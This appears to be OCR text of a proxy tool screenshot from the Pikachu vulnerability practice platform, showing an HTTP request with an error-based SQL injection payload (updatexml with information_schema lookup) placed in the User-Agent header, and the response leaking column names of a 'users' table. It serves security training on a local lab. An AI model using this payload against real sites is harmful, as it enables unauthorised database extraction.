 Send
Cancel
<
>
Request
Response
Inspe
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
Reque
Reque
Reque
Reque
Reque
1 GET /dddd/vul/sqli/sqli_header/sqli_header.php
HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: '
or(updatexml(1,concat(0x7e,(select(group_concat(column
_name))from(information_schema.columns)where(table_nam
e)like('users')),0x7e),1))or'Chrome/99.0.4844.51
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer:
http://127.0.0.1/dddd/vul/sqli/sqli_header/sqli_header
_login.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
f2j3ck2dgb0i18e1r2nsp05o9f
18 Connection: close
19
20
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'